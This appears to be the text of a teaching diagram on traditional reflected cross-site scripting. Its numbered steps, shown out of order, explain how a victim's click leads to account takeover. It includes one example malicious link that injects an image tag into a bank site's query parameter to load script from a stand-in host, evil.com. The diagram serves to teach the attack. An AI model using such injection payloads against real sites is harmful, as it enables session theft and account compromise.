 Traditional XSS

1. Attacker sends evil email

http://bank.com?p1="><img src=x onerror=http://evil.com/attack.js>

5. Attacker has full access to victim's account

4. Victim's browser now trusts the attacker's script is from bank.com

2. Victim clicks on link, sends request to vulnerable bank.com website

3. Vulnerable bank website takes data from request and includes in valid webpage